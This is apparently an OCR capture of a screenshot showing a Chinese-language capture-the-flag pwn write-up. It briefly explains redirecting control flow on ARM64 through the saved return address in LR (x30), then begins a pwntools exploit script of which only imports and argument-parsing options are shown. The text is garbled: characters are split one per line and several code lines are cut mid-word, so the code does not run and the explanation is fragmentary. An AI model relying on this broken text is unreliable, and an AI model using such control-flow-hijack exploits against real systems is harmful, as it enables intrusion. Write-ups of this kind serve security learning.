
> Now let's see about redirect control flow to multi
## Write-up

嗯
，
是
当
年
新
手
村
那
味
儿
没
错
了
～
满
满
的
回
忆
哈
哈
哈
。
 `LR` 
简
单
说
一
下
，
调
用
函
数
会
把
返
回
地
址
保
存
在
寄
存
器
，
 LR, br x30`
 epilogue 
，
所
以
只
要
注
意
观
察
然
后
计
算
就
好
## Exploit

```python

#!/usr/bin/env python3

import argparse

from pwn import (

    ELF,

    context,

    flat,

    gdb,

    process,

    raw_input,

    remote,

)

parser = argparse.ArgumentParser()

parser.add_argument("-L", "--local", action="store_t
parser.add_argument("-G", "--gdb", action="store_tru
parser.add_argument("-P", "--port", type=int, defaul
EMU")

parser.add_argument("-T", "--threads", type=int, def